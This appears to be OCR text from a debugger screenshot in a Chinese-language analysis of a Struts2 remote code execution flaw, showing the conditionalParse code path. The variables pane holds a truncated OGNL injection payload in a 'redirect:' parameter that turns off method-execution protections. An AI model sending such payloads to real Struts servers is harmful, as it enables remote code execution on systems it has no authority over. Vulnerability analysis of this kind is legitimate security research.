 protected String conditionalParse(String param, ActionInvocation invocation) {  param: "?redirect:${#context["xwork.Metho
return this.parse && param != null && invocation != null ? TextParseUtil.translateVariables(param, invocation.getStac
public Object evaluate(String parsedValue) {
if (StrutsResultSupport.this.encode && parsedValue != null) {
try {
return URLEncoder.encode(parsedValue, enc: "UTF-8");
} catch (UnsupportedEncodingException var3) {
底层进行Ognl表达式解析，从而造
成RCE
Variables
invocation = {DefaultActionInvocation@10469}
param = "?redirect:${#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_memberAccess.getClass().getDeclaredField("allowStaticMethodAcces...
this = {ServletRedirectResult@10467}
this.parse = true